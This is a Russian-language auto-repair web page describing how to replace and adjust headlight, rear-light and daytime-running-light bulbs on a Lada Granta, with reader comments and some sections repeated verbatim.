<p>При своих вполне неплохих эксплуатационных показателях, такие осветительные устройства являются самыми недорогими, к тому же выбор их большой, что позволяет подобрать оптимальный вариант для использования.</p>
<h2><span id="i-7">Снятие и установка ламп в заднем фонаре Гранты</span></h2>
<ol>
<li>Отогнуть обивку багажника.</li>
<li>Повернуть патрон лампы против часовой стрелки.</li>
<li>Извлечь патрон из задней фары.</li>
<li>Снять лампу из патрона, повернув ее против часовой стрелки.</li>
</ol>
<p>
<img src="/wp-content/uploads/b/9/0/b90fe2cd2f7916d95497fcf3b87b980a.jpeg" alt="" /><img src="/wp-content/uploads/b/8/a/b8aeb4cfb97eb7698278ac50eab47f66.jpeg" alt="" /><img src="/wp-content/uploads/c/8/0/c809bfbd4f31ae695acf701086858abf.jpeg" alt="" /><img src="/wp-content/uploads/3/4/8/3486741949b8f3700679ecb2df186f7e.jpeg" alt="" /></p>
<p>Замена остальных ламп заднего фонаря производится аналогичным образом.</p>
</p>
<p><iframe loading="lazy" title="Lada Granta - замена ламп в задних фонарях." width="500" height="281" src="https://www.youtube.com/embed/EdyOZlOEx-U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Кстати, а Вы знаете, как установить светодиоды в фары Гранты ?</p>
<h3><span id="_7">Комментарии (7)</span></h3>
<p>п.1 Снять крышку лампы ближнего и дальнего света, повернув ее против часовой стрелки. — Неправильный! (поворачивать ничего не нужно) Нажимаете на язычок и снимаете по двум направляющим (если повернете сломаете направляющие).</p>
<p>И еще, резиночка, как минимум у меня, была одета очень туго не и было непонятно куда ее тащить, т.к места мало. Просто расшатайте ее и аккуратно потяните, я разбил лампочку и стекляшка упала снаружи, а может и в фаре остаться…</p>
<p>Как вкрутить, выкрутить сами разобрались бы, ты напиши как фару снимал.</p>
<p>Как вкрутить, выкрутить сами разобрались бы, ты напиши как фару снимал.</p>
<p>п.1 Снять крышку лампы ближнего и дальнего света, повернув ее против часовой стрелки. — Неправильный! (поворачивать ничего не нужно) Нажимаете на язычок и снимаете по двум направляющим (если повернете сломаете направляющие).</p>
<p>п.1 Снять крышку лампы ближнего и дальнего света, повернув ее против часовой стрелки. — Неправильный! (поворачивать ничего не нужно) Нажимаете на язычок и снимаете по двум направляющим (если повернете сломаете направляющие).</p>
<p>Как быть, если уже сломал направляющие.. нужен совет по ремонту.</p>
<p>Хочется добавить (особо новичкам), что при первой замене, резиновый уплотнитель сильно «прикипает» к цоколю лампы. Чтобы снять его без повреждений, лучше его вывернуть наизнанку, скинуть пружинные усы-фиксаторы лампы, вынуть лампу вместе с одетым на нее резиновым уплотнителем. После уже его проще будет снять. <a href='/kak-pomenat-lampocku-bliznego-sveta-na-priore/'>Устанавливать новую лампу</a> нужно как обычно: без уплотнителя — он потом довольно просто одевается на цоколь и фиксируется на своем месте.</p>
<p>Места действительно мало и не понятно как открывать крышку, особенно ночью и с фонариком, а так после двадцатиминутных мучений с демонтажем первой лампы всё меняется очень просто. Нажимаешь рычажок на крышке, что находится с верху, и тянешь крышку снимая по направляющим, отсоединяешь фишку проводки, далее берёшь за резиновый пыльник и стягиваешь его сначала с снаружи ,а после с поворотом с цоколя лампы, вот перед тобой и предстает лампа. Собираешься все в обратной последовательности. Кстати при первом демонтаже я также разбил лампу.</p>
<h2><span id="i-8">Особенности монтажа светодиодных ДХО</span></h2>
<p>Если не удалось отыскать устройства для Лада Гранта без цоколей, то можно остановиться на применении обычных изделий. Здесь понадобится собственноручное удаление цоколя, а его освободившиеся контакты требуется подгонять под монтажные отверстия.</p>
<p>После завершения процедуры замененные приборы не следует выбрасывать. Это объясняется потребностью соблюдения регламента, регулирующего нормативно-технические требования к аспектам дневного освещения, что предполагает посещение тех-центра. Если этим пренебречь, то возможен риск запрещения эксплуатации автомобиля с доработанной таким образом светотехникой при очередном техосмотре.</p>
<p>Сегодня рыночная сеть способна предложить массу светодиодных устройств для LADA Granta, обладающих разным спектром освещения. Однако регламентные нормы говорят о допустимости только белого или желтого оттенка для ДХО, а остальные альтернативы запрещены.</p>
<p>Приборы на светодиодной технологии, в том числе и лампы ДХО отличаются от галогенных сравнительно меньшим потреблением энергии. Это позволит в дальнейшем снизить уровень нагрузки на АКБ. Забыв однажды деактивировать ДХО на ночь, вы все равно минимизируете риск разрядки аккумулятора.</p>
<p>Конструктивное устройство системы освещения Лада Гранта предполагает присутствие в схеме реле, несущего ответственность за обеспечение функционала ДХО. Кроме этого, данное устройство обеспечивает подачу питания к стоп-сигналам и инжектору. Ввиду сниженного энергопотребления светодиодных устройств на авто LADA Granta, реле способно генерировать некорректные показания, сетуя на неисправность ДХО. При такой картине лампа ходовых огней на «приборке» будет активироваться с надоедливой частотой, а встроенный диагностический комплекс издавать звуковые сигналы. Чтобы ликвидировать проблему, потребуется замена стандартной панели на экспортный аналог, устанавливаемый в европейские версии Лада Гранта. А как поменять лампочку ходовых огней мы описали выше.</p>
</p>
<p><iframe loading="lazy" title="Замена ламп дневных ходовых огней / габаритных огней ВАЗ - Lada Granta" width="500" height="281" src="https://www.youtube.com/embed/i_B7uDkc0uc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><a href='/lampa-dho-granta/'>Лампа ДХО Лада Гранта</a> — это осветительный прибор для дневных ходовых огней. В автомобилях этой марки функцию таких огней выполняют лампы габаритов. В технической литературе они так и называются: двухнитевые лампы габаритного и дневного ходового огня (ДХО). При включении зажигания загорается 21-ваттная нить ходовых огней, а при включении фар — 5-ваттная нить габаритов.</p>
<p>Изготовитель комплектует Ладу Гранта самыми простыми и недорогими лампами ДХО. Недостатков у них много, а преимущество только одно — низкая цена. Одними из главных покупательских рекламаций на эти лампы являются тусклый желтоватый свет и очень низкий ресурс при эксплуатации.</p>
<p>Автолюбители, не желающие мириться с недостатками стандартных дневных ходовых огней, заменяют их другими моделями при первой же возможности. В качестве источников света подходят светодиодные лампы без цокольной сборки или лампы повышенного визуального комфорта. Ассортимент таких ламп достаточно широк, найти их можно практически в любом магазине автозапчастей. При выборе источников светодиодного освещения специалисты рекомендуют руководствоваться параметром яркости.</p>
<h2><span id="i-9">Когда менять лампы?</span></h2>
<p>Если обнаружился факт перегорания рабочего элемента в лампе, то к замене светового устройства следует приступать без промедления. Специалистами рекомендуется осуществлять замену ламп сразу в двух фарах. Изначально заводом устанавливаются лампы с одинаковыми кондициями, что наделяет их примерно равным по продолжительности ресурсом. К монтажу ламп следует отнестись с особой ответственностью, что позволит исключить риск внезапной пропажи «света» во время движения.</p>
<p>Также владельцу следует приобретать изделия для левой и правой сторон авто с идентичной маркировкой (стандартной) и только изготовленные одним производителем. Ведь разные лампы обладают собственными качественными кондициями, особенностями реализации светового пучка, сроком службы и прочими параметрами. Избежать неоправданных проблем и их последствий возможно только за счет приобретения комплекта устройств.</p>
<p><img src="/wp-content/uploads/1/6/3/16306aa86ebc67671aaeddce1ae92ac2.jpeg" alt="" /></p>
<h2><span id="i-10">Обзор особенностей работ</span></h2>
<p>Для начала рассмотрим самые простой случай и разберемся, как происходит замена лампы ближнего света на Гранту, далее расскажем, как устранить некоторые неисправности, и опишем, как провести регулировку света своими силами, инструкция настолько проста, что с ней справится любой человек.</p>
<h3><span id="i-11">Замена лампочек</span></h3>
<p>Лампа ближнего света Лада на Гранта является универсальной, то есть она служит и для дальнего, и для ближнего света. Используется вариант 60/55 Ватт (то есть мощность спирали дальнего света 60, а ближнего – 55), тип лампы – Н4. Именно такой вариант нужно приобретать перед началом работ.</p>
<p>Сам процесс довольно прост, и замена лампочки ближнего света на Лада Гранта производится очень быстро:</p>
<ul>
<li>Вначале снимаете клемму с аккумулятора и фиксируете капот в открытом положении.</li>
<li>Далее нажимаете на фиксатор пластиковой заглушки на фаре и открываете его.</li>
</ul>
<p>
 Защелка крышки располагается сверху, ее хорошо видно</p>
<p>Под крышкой вы увидите колодку с проводами, ее необходимо аккуратно отсоединить и отодвинуть в сторону.</p>
<ul>
<li>Далее снимается резиновая заглушка, защищающая корпус от влаги и пыли. Резиновая заглушка снимается очень легко</li>
<li>Лампа ближнего света на Гранте держится в отражателе за счет пружинного фиксатора, чтобы его освободить, нужно нажать на усики и вывести их из зацепления с крючками корпуса.</li>
<li>После этого можно вынимать отслуживший узел, но мы рекомендуем перед тем, как поменять лампу ближнего света на Гранте, внимательно осмотреть ее, не исключено, что она рабочая, и причины отсутствия света вовсе не в ней.</li>
<li>При установке нового узла ни в коем случае не дотрагивайтесь до стеклянной части, так как из-за этого она может выйти из строя очень быстро, делайте все аккуратно. Сборка производится в обратном порядке. (См. также статью Установка противотуманных фар на Калину: особенности.)</li>
</ul>
<p>
 Замена лампы ближнего света на Лада Гранта производится очень аккуратно, чтобы не дотрагиваться до стеклянной колбы</p>
<h3><span id="i-12">Проблемы с выключением</span></h3>
<p>Очень часто можно встретить такой вопрос – не выключается ближний свет фар на Ладе Гранта, что делать?</p>
<p>На самом деле причин может быть несколько, мы рассмотрим их:</p>
<p>Реле ближнего света на Гранте расположено в общей колодке, ниже на схеме показано его расположение, можно попробовать слегка ударить по нему, часто это позволяет решить проблему, но менять данный узел все равно нужно, тем более что его цена невелика. Это самый часто встречающийся вариант, но далеко не единственный.</p>
<p>
 Основная причина почему не выключается ближний свет на Лада Гранта – перебои в работе реле, обозначенного на рисунке К4</p>
<ul>
<li>Второй вариант – неисправность подрулевого переключателя, проверить его можно очень просто: снимите обшивку с рулевой колонки и отсоедините колодку проводов, которые идут к блоку переключения. Если после этого свет не погас, значит, с ним все в порядке, если погас – нужно менять данный узел.</li>
<li>Наконец, третий вариант – короткое замыкание, которое может возникнуть из-за износа элементов или использования слишком мощных лампочек. Для проверки пошевелите фишку на фаре. Если свет помигивает, значит, причина именно здесь, нужно открутить два винта, чтобы разобрать корпус, чаще всего замыкаются контакты ближнего и дальнего света, просто разъединяете их и ставите ка положено.</li>
</ul>
<h3><span id="i-13">Регулировка</span></h3>
<p>Рассмотрим, как отрегулировать ближний свет <a href='/protivotumanki-na-grantu/'>фар на Гранте</a> самостоятельно:</p>
<p>Для начала необходимо провести подготовительные мероприятия – заправьтесь до полного бака, проверьте наличие запаски в багажнике, а на водительское сиденье положите груз весом 75 килограммов. Кроме того, проверьте давление в шинах, оно должно соответствовать норме.</p>
<p>
 Давление в шинах – важный параметр, если оно будет разным, то машина будет стоять неровно, и правильную регулировку провести не удастся</p>
<ul>
<li>Также вам понадобится шестигранник размером 6 мм, с помощью которого и будет проводиться регулировка.</li>
<li>Необходимо найти ровную площадку, перед которой есть стена или ровный высокий забор и разместить машину на расстоянии три метра от поверхности.</li>
<li>Наносите на стенке разметку – две вертикальные полосы должны идти по ширине расположения лампочек в фарах, горизонтальная линия должна располагаться по высоте установки осветительных элементов, также нанесите осевую вертикальную линию посередине.</li>
<li>При регулировке одной из фар вторую закройте непрозрачным материалом, после чего установите корректор в положение «0». Далее с помощью шестигранника направляете световой поток так, чтобы его центр был на пересечении вертикальной и горизонтальной линии напротив фары. Так же проводятся работы и со второй стороны.</li>
</ul>
<p>
 Шестигранник вставляется в отверстие над фарой, и винт аккуратно вращается до нужного положения</p>
<h2><span id="i-14">Ближний свет на Ладе Гранта: рекомендации по эксплуатации, замена лампочек, проблемы с выключением и регулировка</span></h2>
<p>В процессе эксплуатации требуется проведение обслуживания и выполнение небольших ремонтных работ, из-за которых ехать на автосервис по меньшей мере неразумно.</p>
<p> В данном обзоре мы рассмотрим, как поменять лампочку ближнего света на Гранте, плюс разберемся, как устранить некоторые неисправности и как настроить положение фар без посторонней помощи.</p>
<p> Ознакомившись с нижеприведенной информацией, вы сами убедитесь, что во всех этих работах нет ничего сложного.</p>
<p>На фото: правилами дорожного движения запрещено передвигаться с неисправным световым оборудованием, поэтому поддерживайте его в работоспособном состоянии</p>
<h3><span id="i-15">Рекомендации по эксплуатации</span></h3>
<p>Чтобы не допустить возникновения больших проблем и устранять мелкие неполадки тогда, когда это сделать проще всего, необходимо следовать нескольким простым правилам:</p>
<p>
Периодический осмотр<br />
Надо проверять работоспособность световых приборов перед каждым выездом, кроме того, хотя бы раз в месяц осматривайте подкапотное пространство и особое внимание уделите надежному креплению жгутов с проводами и всем соединениям, очень часто неполадки возникают из-за того, что проводка машины болтается и трется о движущиеся элементы<br />
Контроль состояния приборов<br />
Если вы услышали посторонние звуки при включении света (щелчки реле), начала плохо работать кнопка или подрулевой переключатель, то лучше сразу разобраться с проблемой, не дожидаясь того момента, когда узел выйдет из строя.<br />
Также нельзя ездить с поврежденными стеклами фар, так как из-за этого внутрь будет попадать влага и внутренние элементы будут портиться<br />
Использование качественных запасных частей<br />
Если вы приобретаете лампочки, то не стоит выбирать варианты со слишком большой мощность, это ненамного улучшит световой поток, зато проводка и другие элементы системы будут подвергаться повышенным нагрузкам, что может привести даже к замыканиям.<br />
Не стоит экономить и на качестве – низкая цена чаще всего является свидетельством невысокой надежности, и в итоге вы все равно переплатите из-за частых замен<br />
Аккуратность ремонта<br />
Если вы проводите работы своими руками, то очень важно не повредить соединения, провода и другие элемента. Нужно делать все правильно и не пытаться решить проблемы изолентой и скрутками – именно такие соединения являются наименее надежными, не жалейте денег и делайте все так, как положено
</p>
<p>Совет!<br />
При выборе лапочки или любого другого элемента из системы электрооборудования необходимо руководствоваться не только советами продавца, но и информацией из сети интернет, к примеру, на нашем портале есть описания большинства производителей, что очень удобно</p>
<p>Совет!<br />
При выборе лапочки или любого другого элемента из системы электрооборудования необходимо руководствоваться не только советами продавца, но и информацией из сети интернет, к примеру, на нашем портале есть описания большинства производителей, что очень удобно.</p>
<p>Лампочка ближнего света на Гранту должна быть качественной, только так можно гарантировать ее долговечность</p>
<h3><span id="i-16">Обзор особенностей работ</span></h3>
<p>Для начала рассмотрим самые простой случай и разберемся, как происходит замена лампы ближнего света на Гранту, далее расскажем, как устранить некоторые неисправности, и опишем, как провести регулировку света своими силами, инструкция настолько проста, что с ней справится любой человек.</p>
<h3><span id="i-17">Замена лампочек</span></h3>
<p>Лампа ближнего света Лада на Гранта является универсальной, то есть она служит и для дальнего, и для ближнего света. Используется вариант 60/55 Ватт (то есть мощность спирали дальнего света 60, а ближнего – 55), тип лампы – Н4. Именно такой вариант нужно приобретать перед началом работ.</p>
<p>Сам процесс довольно прост, и замена лампочки ближнего света на Лада Гранта производится очень быстро:</p>
<ul>
<li>Вначале снимаете клемму с аккумулятора и фиксируете капот в открытом положении.</li>
<li>Далее нажимаете на фиксатор пластиковой заглушки на фаре и открываете его.</li>
</ul>
<p>Защелка крышки располагается сверху, ее хорошо видно</p>
<p>Под крышкой вы увидите колодку с проводами, ее необходимо аккуратно отсоединить и отодвинуть в сторону.</p>
<p>
Важно!<br />
Не тяните за провода, так как вы можете нарушить контакты. Всегда беритесь за корпус колодки
</p>
<p>
Всегда беритесь за корпус колодки.</p>
<h2><span id="i-18">Когда менять лампы?</span></h2>
<p>Если обнаружился факт перегорания рабочего элемента в лампе, то к замене светового устройства следует приступать без промедления. Специалистами рекомендуется осуществлять замену ламп сразу в двух фарах. Изначально заводом устанавливаются лампы с одинаковыми кондициями, что наделяет их примерно равным по продолжительности ресурсом. К монтажу ламп следует отнестись с особой ответственностью, что позволит исключить риск внезапной пропажи «света» во время движения.</p>
<p>Также владельцу следует приобретать изделия для левой и правой сторон авто с идентичной маркировкой (стандартной) и только изготовленные одним производителем. Ведь разные лампы обладают собственными качественными кондициями, особенностями реализации светового пучка, сроком службы и прочими параметрами. Избежать неоправданных проблем и их последствий возможно только за счет приобретения комплекта устройств.</p>
<p><img src="/wp-content/uploads/0/a/f/0afe8295d9134974553bc2895ae54aa9.jpg" alt="" /></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="19150">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/zamena-lampy-bliznego-sveta-lada-granta/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/f/b/8/fb8dec22fa8e9295732bdd7c2ef4e6a8.jpg" alt="" /></a>
							
		<a href='/zamena-lampy-bliznego-sveta-lada-granta/' class='title'>Замена лампы ближнего света лада гранта</a>

		<div class="text">
			Обзор особенностей работ

Для начала рассмотрим самые простой случай и разберемся, как происходит замена...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-lampy-bliznego-sveta-na-kaline/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/5/5/5/555273fa106043e81b5a73065f7b1d18.jpg" alt="" /></a>
							
		<a href='/zamena-lampy-bliznego-sveta-na-kaline/' class='title'>Проверка и регулировка фары, замена лампы ближнего света на ладе калине-2</a>

		<div class="text">
			Замена ламп ближнего, дальнего света и ДХО на Лада Калина 2

Меняем лампы на Калине 2 — Ближний, дальний...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-lampocki-bliznego-sveta-lada-largus/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/e/b/0/eb0e1da848cab932d5eef52ccd278b36.jpeg" alt="" /></a>
							
		<a href='/zamena-lampocki-bliznego-sveta-lada-largus/' class='title'>Замена лампы ближнего света лада ларгус</a>

		<div class="text">
			Замена лампы головного света (тип H4) в Lada Largus

В процессе эксплуатации автомобиля лампы головного...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-pomenat-lampocku-bliznego-sveta-na-priore/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/b/4/5/b45906852a224c795c37a2ae39ffa6f5.jpeg" alt="" /></a>
							
		<a href='/kak-pomenat-lampocku-bliznego-sveta-na-priore/' class='title'>Замена лампы ближнего света на приоре своими руками</a>

		<div class="text">
			Самостоятельная замена ламп в фарах Лада Приора




Ресурс ламп в фарах не вечен, поэтому в процессе...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-lampocki-bliznego-sveta-reno-logan/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/6/6/6/66628f614c3c73f3598927cd56bd37c6.jpeg" alt="" /></a>
							
		<a href='/zamena-lampocki-bliznego-sveta-reno-logan/' class='title'>Замена лампы ближнего света на рено логан: фото и видео</a>

		<div class="text">
			Типы ламп рено логан 2

 Лаппа ближнего света 
 — галогеновая лампа Н7  мощность 55 ватт. Цилиндрической...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/masina-lampa/' class='title'>Лучшие лампы ближнего света</a>

		<div class="text">
			Сравнение галогенных ламп со светодиодными во время движения

Сравнивать по снимкам, как светят фары...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-lampy-bliznego-sveta/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/4/0/2/402a47df79cbca5cd9ce0a0faebb071a.jpg" alt="" /></a>
							
		<a href='/zamena-lampy-bliznego-sveta/' class='title'>Инструкция и 7 полезных советов по замене лампы ближнего света в фарах</a>

		<div class="text">
			В каких случаях нужна замена

На работу ближнего освещения влияют следующие факторы:
лампы, установленные...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-lampy-bliznego-sveta-na-reno-daster/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/3/d/f/3dfbfab28912fb8f4f84c6af97ac4a05.jpeg" alt="" /></a>
							
		<a href='/zamena-lampy-bliznego-sveta-na-reno-daster/' class='title'>Лампы ближнего света рено дастер</a>

		<div class="text">
			Замена ламп на Дастере своими руками


Итак, вами куплена новенькая лампа ближнего света для авто Рено...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lampa-bliznego-sveta-priora/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/5/b/0/5b060aa117870847176106bfb80a0e09.jpeg" alt="" /></a>
							
		<a href='/lampa-bliznego-sveta-priora/' class='title'>Лампа ближнего света приора: лампочки с каким цоколем стоят в фарах лада приора, как выбрать лучшие и поставить своими руками</a>

		<div class="text">
			Замена ламп в задних фонарях Приоры

Замена лампочек сзади осложнена тем, что комбинированный блок внутри...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lampy-granta/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://p-ng.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='19150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/auto-hold/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/82241f30e13ba08125a9215b48a1b6e9-180x180-5959946d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/auto-hold/' class='title'>Что такое auto hold в машине</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/avto-premium-klassa/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/e122bb146308a7964f407fb33cf73fde-180x180-041c3351.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/avto-premium-klassa/' class='title'>Рейтинг лучших автомобилей премиум-класса 2020 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakoj-klass/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/8e340cce7b729836bf10747d501c0d1d-180x180-c2fdfbe7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakoj-klass/' class='title'>Шкода октавия какой класс автомобиля</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/priora-salon/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/d6df98b5769890bbc53cb83373494347-180x180-9b43aded.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/priora-salon/' class='title'>Лада приора 2021 2022 года: универсал, хэтчбек и седан</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/parketnik/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/5e92b7e970248ae9d0f77ccc21e71d71-180x180-2f2ace70.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/parketnik/' class='title'>Что такое паркетник</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sizyj-dym/' class='title'>Как по цвету выхлопа определить состояние автомобиля?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pogresnost/' class='title'>Виды погрешностей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/starlajn-e90/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/3a921ed8575147b2368651d5aeab826c-180x180-743c4854.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/starlajn-e90/' class='title'>Сигнализации starline серии а 90</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vnedorozniki-foto/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/dfef1a564892d7a4234176dd3a23ca37-180x180-6ad0394d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vnedorozniki-foto/' class='title'>Самых популярные мини-внедорожники: размер не имеет значения</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gur/' class='title'>Из чего состоит и как работает гидравлический усилитель руля (гур)</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>p-ng<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81649180, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81649180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/p-ng.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"463b051a1b","post_id":"19150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"c99646f318"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
